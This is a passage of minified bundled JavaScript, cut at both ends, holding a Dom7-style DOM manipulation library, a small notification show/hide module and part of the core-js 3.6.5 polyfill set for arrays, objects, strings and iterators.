i&&r(s,i.prototype),s}).apply(null,arguments)}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,a)}function a(){return o(e,arguments,s(this).constructor)}return a.prototype=Object.create(e.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),r(a,e)})(e)}var u=function(e){var t,i;function a(t){var i,a,s;return i=e.call.apply(e,[this].concat(t))||this,a=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i),s=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return s},set:function(e){s.__proto__=e}}),i}return i=e,(t=a).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,a}(l(Array));function c(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,c(e)):t.push(e)})),t}function d(e,t){return Array.prototype.filter.call(e,t)}function h(e,t){var i=Object(a.b)(),s=Object(a.a)(),r=[];if(!t&&e instanceof u)return e;if(!e)return new u(r);if("string"==typeof e){var n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var o="div";0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select");var l=s.createElement(o);l.innerHTML=n;for(var c=0;c<l.childNodes.length;c+=1)r.push(l.childNodes[c])}else r=function(e,t){if("string"!=typeof e)return[e];for(var i=[],a=t.querySelectorAll(e),s=0;s<a.length;s+=1)i.push(a[s]);return i}(e.trim(),t||s)}else if(e.nodeType||e===i||e===s)r.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;r=e}return new u(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(r))}h.fn=u.prototype;var p="resize scroll".split(" ");function f(e){return function(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];if(void 0===i[0]){for(var s=0;s<this.length;s+=1)p.indexOf(e)<0&&(e in this[s]?this[s][e]():h(this[s]).trigger(e));return this}return this.on.apply(this,[e].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var v={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,a)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,a)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return d(this,(function(e){return a.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));this.forEach((function(e){a.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var a in e)this[i][a]=e[a],this[i].setAttribute(a,e[a]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],s=t[1],r=t[2],n=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),h(t).is(s))r.apply(t,i);else for(var a=h(t).parents(),n=0;n<a.length;n+=1)h(a[n]).is(s)&&r.apply(a[n],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof t[1]&&(a=t[0],r=t[1],n=t[2],s=void 0),n||(n=!1);for(var u,c=a.split(" "),d=0;d<this.length;d+=1){var p=this[d];if(s)for(u=0;u<c.length;u+=1){var f=c[u];p.dom7LiveListeners||(p.dom7LiveListeners={}),p.dom7LiveListeners[f]||(p.dom7LiveListeners[f]=[]),p.dom7LiveListeners[f].push({listener:r,proxyListener:o}),p.addEventListener(f,o,n)}else for(u=0;u<c.length;u+=1){var v=c[u];p.dom7Listeners||(p.dom7Listeners={}),p.dom7Listeners[v]||(p.dom7Listeners[v]=[]),p.dom7Listeners[v].push({listener:r,proxyListener:l}),p.addEventListener(v,l,n)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],s=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(a=t[0],r=t[1],n=t[2],s=void 0),n||(n=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],c=0;c<this.length;c+=1){var d=this[c],h=void 0;if(!s&&d.dom7Listeners?h=d.dom7Listeners[u]:s&&d.dom7LiveListeners&&(h=d.dom7LiveListeners[u]),h&&h.length)for(var p=h.length-1;p>=0;p-=1){var f=h[p];r&&f.listener===r||r&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===r?(d.removeEventListener(u,f.proxyListener,n),h.splice(p,1)):r||(d.removeEventListener(u,f.proxyListener,n),h.splice(p,1))}}return this},trigger:function(){for(var e=Object(a.b)(),t=arguments.length,i=new Array(t),s=0;s<t;s++)i[s]=arguments[s];for(var r=i[0].split(" "),n=i[1],o=0;o<r.length;o+=1)for(var l=r[o],u=0;u<this.length;u+=1){var c=this[u];if(e.CustomEvent){var d=new e.CustomEvent(l,{detail:n,bubbles:!0,cancelable:!0});c.dom7EventData=i.filter((function(e,t){return t>0})),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function i(a){a.target===this&&(e.call(this,a),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=Object(a.b)();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=Object(a.b)(),t=Object(a.a)(),i=this[0],s=i.getBoundingClientRect(),r=t.body,n=i.clientTop||r.clientTop||0,o=i.clientLeft||r.clientLeft||0,l=i===e?e.scrollY:i.scrollTop,u=i===e?e.scrollX:i.scrollLeft;return{top:s.top+l-n,left:s.left+u-o}}return null},css:function(e,t){var i,s=Object(a.b)();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var r in e)this[i].style[r]=e[r];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,i){e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,s=Object(a.b)(),r=Object(a.a)(),n=this[0];if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(t=h(e),i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}if(e===r)return n===r;if(e===s)return n===s;if(e.nodeType||e instanceof u){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return h([]);if(e<0){var i=t+e;return h(i<0?[]:[this[i]])}return h([this[e]])},append:function(){for(var e,t=Object(a.a)(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var r=t.createElement("div");for(r.innerHTML=e;r.firstChild;)this[s].appendChild(r.firstChild)}else if(e instanceof u)for(var n=0;n<e.length;n+=1)this[s].appendChild(e[n]);else this[s].appendChild(e)}return this},prepend:function(e){var t,i,s=Object(a.a)();for(t=0;t<this.length;t+=1)if("string"==typeof e){var r=s.createElement("div");for(r.innerHTML=e,i=r.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(r.childNodes[i],this[t].childNodes[0])}else if(e instanceof u)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&h(this[0].nextElementSibling).is(e)?h([this[0].nextElementSibling]):h([]):this[0].nextElementSibling?h([this[0].nextElementSibling]):h([]):h([])},nextAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&h(t.previousElementSibling).is(e)?h([t.previousElementSibling]):h([]):t.previousElementSibling?h([t.previousElementSibling]):h([])}return h([])},prevAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?h(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return h(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)e?h(a).is(e)&&t.push(a):t.push(a),a=a.parentNode;return h(t)},closest:function(e){var t=this;return void 0===e?h([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(e),s=0;s<a.length;s+=1)t.push(a[s]);return h(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].children,s=0;s<a.length;s+=1)e&&!h(a[s]).is(e)||t.push(a[s]);return h(t)},filter:function(e){return h(d(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(v).forEach((function(e){Object.defineProperty(h.fn,e,{value:v[e],writable:!0})}));t.a=h},20:function(e,t,i){"use strict";function a(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){a(e)}))}e.exports={show:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,r=$(t);if(r.length>0){var n=r.data("timer-running")||!1;r.empty(),r.addClass("active"),r.append(e),s(r),n||(r.data("timer-running",!0),setTimeout((function(){r.data("timer-running",!1),a(r)}),i))}},eventHandlers:{handleNotificationClose:s}}},26:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===a(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},27:function(e,t,i){(function(t){var i;i=function(){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};function i(e,t){return e(t={exports:{}},t.exports),t.exports}var a=function(e){return e&&e.Math==Math&&e},s=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof e&&e)||Function("return this")(),r=function(e){try{return!!e()}catch(e){return!0}},n=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),o={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,u={f:l&&!o.call({1:2},1)?function(e){var t=l(this,e);return!!t&&t.enumerable}:o},c=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},d={}.toString,h=function(e){return d.call(e).slice(8,-1)},p="".split,f=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==h(e)?p.call(e,""):Object(e)}:Object,v=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e},m=function(e){return f(v(e))},g=function(e){return"object"==typeof e?null!==e:"function"==typeof e},D=function(e,t){if(!g(e))return e;var i,a;if(t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;if("function"==typeof(i=e.valueOf)&&!g(a=i.call(e)))return a;if(!t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,y=function(e,t){return b.call(e,t)},w=s.document,C=g(w)&&g(w.createElement),E=function(e){return C?w.createElement(e):{}},x=!n&&!r((function(){return 7!=Object.defineProperty(E("div"),"a",{get:function(){return 7}}).a})),S=Object.getOwnPropertyDescriptor,$={f:n?S:function(e,t){if(e=m(e),t=D(t,!0),x)try{return S(e,t)}catch(e){}if(y(e,t))return c(!u.f.call(e,t),e[t])}},T=function(e){if(!g(e))throw TypeError(String(e)+" is not an object");return e},O=Object.defineProperty,F={f:n?O:function(e,t,i){if(T(e),t=D(t,!0),T(i),x)try{return O(e,t,i)}catch(e){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(e[t]=i.value),e}},k=n?function(e,t,i){return F.f(e,t,c(1,i))}:function(e,t,i){return e[t]=i,e},M=function(e,t){try{k(s,e,t)}catch(i){s[e]=t}return t},A=s["__core-js_shared__"]||M("__core-js_shared__",{}),P=Function.toString;"function"!=typeof A.inspectSource&&(A.inspectSource=function(e){return P.call(e)});var j,z,B,L=A.inspectSource,_=s.WeakMap,I="function"==typeof _&&/native code/.test(L(_)),N=i((function(e){(e.exports=function(e,t){return A[e]||(A[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),R=0,G=Math.random(),W=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++R+G).toString(36)},q=N("keys"),H=function(e){return q[e]||(q[e]=W(e))},V={},Y=s.WeakMap;if(I){var X=new Y,U=X.get,K=X.has,J=X.set;j=function(e,t){return J.call(X,e,t),t},z=function(e){return U.call(X,e)||{}},B=function(e){return K.call(X,e)}}else{var Q=H("state");V[Q]=!0,j=function(e,t){return k(e,Q,t),t},z=function(e){return y(e,Q)?e[Q]:{}},B=function(e){return y(e,Q)}}var Z={set:j,get:z,has:B,enforce:function(e){return B(e)?z(e):j(e,{})},getterFor:function(e){return function(t){var i;if(!g(t)||(i=z(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return i}}},ee=i((function(e){var t=Z.get,i=Z.enforce,a=String(String).split("String");(e.exports=function(e,t,r,n){var o=!!n&&!!n.unsafe,l=!!n&&!!n.enumerable,u=!!n&&!!n.noTargetGet;"function"==typeof r&&("string"!=typeof t||y(r,"name")||k(r,"name",t),i(r).source=a.join("string"==typeof t?t:"")),e!==s?(o?!u&&e[t]&&(l=!0):delete e[t],l?e[t]=r:k(e,t,r)):l?e[t]=r:M(t,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&t(this).source||L(this)}))})),te=s,ie=function(e){return"function"==typeof e?e:void 0},ae=function(e,t){return arguments.length<2?ie(te[e])||ie(s[e]):te[e]&&te[e][t]||s[e]&&s[e][t]},se=Math.ceil,re=Math.floor,ne=function(e){return isNaN(e=+e)?0:(e>0?re:se)(e)},oe=Math.min,le=function(e){return e>0?oe(ne(e),9007199254740991):0},ue=Math.max,ce=Math.min,de=function(e){return function(t,i,a){var s,r=m(t),n=le(r.length),o=function(e,t){var i=ne(e);return i<0?ue(i+t,0):ce(i,t)}(a,n);if(e&&i!=i){for(;n>o;)if((s=r[o++])!=s)return!0}else for(;n>o;o++)if((e||o in r)&&r[o]===i)return e||o||0;return!e&&-1}},he=(de(!0),de(!1)),pe=function(e,t){var i,a=m(e),s=0,r=[];for(i in a)!y(V,i)&&y(a,i)&&r.push(i);for(;t.length>s;)y(a,i=t[s++])&&(~he(r,i)||r.push(i));return r},fe=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],ve=fe.concat("length","prototype"),me={f:Object.getOwnPropertyNames||function(e){return pe(e,ve)}},ge={f:Object.getOwnPropertySymbols},De=ae("Reflect","ownKeys")||function(e){var t=me.f(T(e)),i=ge.f;return i?t.concat(i(e)):t},be=function(e,t){for(var i=De(t),a=F.f,s=$.f,r=0;r<i.length;r++){var n=i[r];y(e,n)||a(e,n,s(t,n))}},ye=/#|\.prototype\./,we=function(e,t){var i=Ee[Ce(e)];return i==Se||i!=xe&&("function"==typeof t?r(t):!!t)},Ce=we.normalize=function(e){return String(e).replace(ye,".").toLowerCase()},Ee=we.data={},xe=we.NATIVE="N",Se=we.POLYFILL="P",$e=we,Te=$.f,Oe=function(e,t){var i,a,r,n,o,l=e.target,u=e.global,c=e.stat;if(i=u?s:c?s[l]||M(l,{}):(s[l]||{}).prototype)for(a in t){if(n=t[a],r=e.noTargetGet?(o=Te(i,a))&&o.value:i[a],!$e(u?a:l+(c?".":"#")+a,e.forced)&&void 0!==r){if(typeof n==typeof r)continue;be(n,r)}(e.sham||r&&r.sham)&&k(n,"sham",!0),ee(i,a,n,e)}},Fe=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e},ke=function(e,t,i){if(Fe(e),void 0===t)return e;switch(i){case 0:return function(){return e.call(t)};case 1:return function(i){return e.call(t,i)};case 2:return function(i,a){return e.call(t,i,a)};case 3:return function(i,a,s){return e.call(t,i,a,s)}}return function(){return e.apply(t,arguments)}},Me=function(e){return Object(v(e))},Ae=Array.isArray||function(e){return"Array"==h(e)},Pe=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())})),je=Pe&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ze=N("wks"),Be=s.Symbol,Le=je?Be:Be&&Be.withoutSetter||W,_e=function(e){return y(ze,e)||(Pe&&y(Be,e)?ze[e]=Be[e]:ze[e]=Le("Symbol."+e)),ze[e]},Ie=_e("species"),Ne=function(e,t){var i;return Ae(e)&&("function"!=typeof(i=e.constructor)||i!==Array&&!Ae(i.prototype)?g(i)&&null===(i=i[Ie])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===t?0:t)},Re=[].push,Ge=function(e){var t=1==e,i=2==e,a=3==e,s=4==e,r=6==e,n=5==e||r;return function(o,l,u,c){for(var d,h,p=Me(o),v=f(p),m=ke(l,u,3),g=le(v.length),D=0,b=c||Ne,y=t?b(o,g):i?b(o,0):void 0;g>D;D++)if((n||D in v)&&(h=m(d=v[D],D,p),e))if(t)y[D]=h;else if(h)switch(e){case 3:return!0;case 5:return d;case 6:return D;case 2:Re.call(y,d)}else if(s)return!1;return r?-1:a||s?s:y}},We={forEach:Ge(0),map:Ge(1),filter:Ge(2),some:Ge(3),every:Ge(4),find:Ge(5),findIndex:Ge(6)},qe=function(e,t){var i=[][e];return!!i&&r((function(){i.call(null,t||function(){throw 1},1)}))},He=Object.defineProperty,Ve={},Ye=function(e){throw e},Xe=function(e,t){if(y(Ve,e))return Ve[e];t||(t={});var i=[][e],a=!!y(t,"ACCESSORS")&&t.ACCESSORS,s=y(t,0)?t[0]:Ye,o=y(t,1)?t[1]:void 0;return Ve[e]=!!i&&!r((function(){if(a&&!n)return!0;var e={length:-1};a?He(e,1,{enumerable:!0,get:Ye}):e[1]=1,i.call(e,s,o)}))},Ue=We.forEach,Ke=qe("forEach"),Je=Xe("forEach"),Qe=Ke&&Je?[].forEach:function(e){return Ue(this,e,arguments.length>1?arguments[1]:void 0)};Oe({target:"Array",proto:!0,forced:[].forEach!=Qe},{forEach:Qe});var Ze={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var et in Ze){var tt=s[et],it=tt&&tt.prototype;if(it&&it.forEach!==Qe)try{k(it,"forEach",Qe)}catch(e){it.forEach=Qe}}var at,st,rt=!("undefined"==typeof window||!window.document||!window.document.createElement),nt=ae("navigator","userAgent")||"",ot=s.process,lt=ot&&ot.versions,ut=lt&&lt.v8;ut?st=(at=ut.split("."))[0]+at[1]:nt&&(!(at=nt.match(/Edge\/(\d+)/))||at[1]>=74)&&(at=nt.match(/Chrome\/(\d+)/))&&(st=at[1]);var ct=st&&+st,dt=_e("species"),ht=We.filter,pt=function(e){return ct>=51||!r((function(){var t=[];return(t.constructor={})[dt]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}("filter"),ft=Xe("filter");Oe({target:"Array",proto:!0,forced:!pt||!ft},{filter:function(e){return ht(this,e,arguments.length>1?arguments[1]:void 0)}});var vt,mt=Object.keys||function(e){return pe(e,fe)},gt=n?Object.defineProperties:function(e,t){T(e);for(var i,a=mt(t),s=a.length,r=0;s>r;)F.f(e,i=a[r++],t[i]);return e},Dt=ae("document","documentElement"),bt=H("IE_PROTO"),yt=function(){},wt=function(e){return"<script>"+e+"<\/script>"},Ct=function(){try{vt=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;Ct=vt?function(e){e.write(wt("")),e.close();var t=e.parentWindow.Object;return e=null,t}(vt):((t=E("iframe")).style.display="none",Dt.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(wt("document.F=Object")),e.close(),e.F);for(var i=fe.length;i--;)delete Ct.prototype[fe[i]];return Ct()};V[bt]=!0;var Et=Object.create||function(e,t){var i;return null!==e?(yt.prototype=T(e),i=new yt,yt.prototype=null,i[bt]=e):i=Ct(),void 0===t?i:gt(i,t)},xt=_e("unscopables"),St=Array.prototype;null==St[xt]&&F.f(St,xt,{configurable:!0,value:Et(null)});var $t,Tt,Ot,Ft=function(e){St[xt][e]=!0},kt={},Mt=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),At=H("IE_PROTO"),Pt=Object.prototype,jt=Mt?Object.getPrototypeOf:function(e){return e=Me(e),y(e,At)?e[At]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?Pt:null},zt=_e("iterator"),Bt=!1;[].keys&&("next"in(Ot=[].keys())?(Tt=jt(jt(Ot)))!==Object.prototype&&($t=Tt):Bt=!0),null==$t&&($t={}),y($t,zt)||k($t,zt,(function(){return this}));var Lt={IteratorPrototype:$t,BUGGY_SAFARI_ITERATORS:Bt},_t=F.f,It=_e("toStringTag"),Nt=function(e,t,i){e&&!y(e=i?e:e.prototype,It)&&_t(e,It,{configurable:!0,value:t})},Rt=Lt.IteratorPrototype,Gt=function(){return this},Wt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,i={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),t=i instanceof Array}catch(e){}return function(i,a){return T(i),function(e){if(!g(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}(a),t?e.call(i,a):i.__proto__=a,i}}():void 0),qt=Lt.IteratorPrototype,Ht=Lt.BUGGY_SAFARI_ITERATORS,Vt=_e("iterator"),Yt=function(){return this},Xt=function(e,t,i,a,s,r,n){!function(e,t,i){var a=t+" Iterator";e.prototype=Et(Rt,{next:c(1,i)}),Nt(e,a,!1),kt[a]=Gt}(i,t,a);var o,l,u,d=function(e){if(e===s&&m)return m;if(!Ht&&e in f)return f[e];switch(e){case"keys":case"values":case"entries":return function(){return new i(this,e)}}return function(){return new i(this)}},h=t+" Iterator",p=!1,f=e.prototype,v=f[Vt]||f["@@iterator"]||s&&f[s],m=!Ht&&v||d(s),g="Array"==t&&f.entries||v;if(g&&(o=jt(g.call(new e)),qt!==Object.prototype&&o.next&&(jt(o)!==qt&&(Wt?Wt(o,qt):"function"!=typeof o[Vt]&&k(o,Vt,Yt)),Nt(o,h,!0))),"values"==s&&v&&"values"!==v.name&&(p=!0,m=function(){return v.call(this)}),f[Vt]!==m&&k(f,Vt,m),kt[t]=m,s)if(l={values:d("values"),keys:r?m:d("keys"),entries:d("entries")},n)for(u in l)(Ht||p||!(u in f))&&ee(f,u,l[u]);else Oe({target:t,proto:!0,forced:Ht||p},l);return l},Ut=Z.set,Kt=Z.getterFor("Array Iterator"),Jt=Xt(Array,"Array",(function(e,t){Ut(this,{type:"Array Iterator",target:m(e),index:0,kind:t})}),(function(){var e=Kt(this),t=e.target,i=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:a,done:!1}:"values"==i?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}}),"values");kt.Arguments=kt.Array,Ft("keys"),Ft("values"),Ft("entries");var Qt=Object.assign,Zt=Object.defineProperty,ei=!Qt||r((function(){if(n&&1!==Qt({b:1},Qt(Zt({},"a",{enumerable:!0,get:function(){Zt(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},i=Symbol();return e[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=Qt({},e)[i]||"abcdefghijklmnopqrst"!=mt(Qt({},t)).join("")}))?function(e,t){for(var i=Me(e),a=arguments.length,s=1,r=ge.f,o=u.f;a>s;)for(var l,c=f(arguments[s++]),d=r?mt(c).concat(r(c)):mt(c),h=d.length,p=0;h>p;)l=d[p++],n&&!o.call(c,l)||(i[l]=c[l]);return i}:Qt;Oe({target:"Object",stat:!0,forced:Object.assign!==ei},{assign:ei});var ti={};ti[_e("toStringTag")]="z";var ii="[object z]"===String(ti),ai=_e("toStringTag"),si="Arguments"==h(function(){return arguments}()),ri=ii?h:function(e){var t,i,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(i=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),ai))?i:si?h(t):"Object"==(a=h(t))&&"function"==typeof t.callee?"Arguments":a},ni=ii?{}.toString:function(){return"[object "+ri(this)+"]"};ii||ee(Object.prototype,"toString",ni,{unsafe:!0});var oi="\t\n\v\f\r                　\u2028\u2029\ufeff",li="["+oi+"]",ui=RegExp("^"+li+li+"*"),ci=RegExp(li+li+"*$"),di=function(e){return function(t){var i=String(v(t));return 1&e&&(i=i.replace(ui,"")),2&e&&(i=i.replace(ci,"")),i}},hi=(di(1),di(2),di(3)),pi=s.parseInt,fi=/^[+-]?0[Xx]/,vi=8!==pi(oi+"08")||22!==pi(oi+"0x16")?function(e,t){var i=hi(String(e));return pi(i,t>>>0||(fi.test(i)?16:10))}:pi;Oe({global:!0,forced:parseInt!=vi},{parseInt:vi});var mi=function(e){return function(t,i){var a,s,r=String(v(t)),n=ne(i),o=r.length;return n<0||n>=o?e?"":void 0:(a=r.charCodeAt(n))<55296||a>56319||n+1===o||(s=r.charCodeAt(n+1))<56320||s>57343?e?r.charAt(n):a:e?r.slice(n,n+2):s-56320+(a-55296<<10)+65536}},gi={codeAt:mi(!1),charAt:mi(!0)},Di=gi.charAt,bi=Z.set,yi=Z.getterFor("String Iterator");Xt(String,"String",(function(e){bi(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=yi(this),i=t.string,a=t.index;return a>=i.length?{value:void 0,done:!0}:(e=Di(i,a),t.index+=e.length,{value:e,done:!1})}));var wi=function(e,t,i){for(var a in t)ee(e,a,t[a],i);return e},Ci=!r((function(){return Object.isExtensible(Object.preventExtensions({}))})),Ei=i((function(e){var t=F.f,i=W("meta"),a=0,s=Object.isExtensible||function(){return!0},r=function(e){t(e,i,{value:{objectID:"O"+ ++a,weakData:{}}})},n=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!g(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!y(e,i)){if(!s(e))return"F";if(!t)return"E";r(e)}return 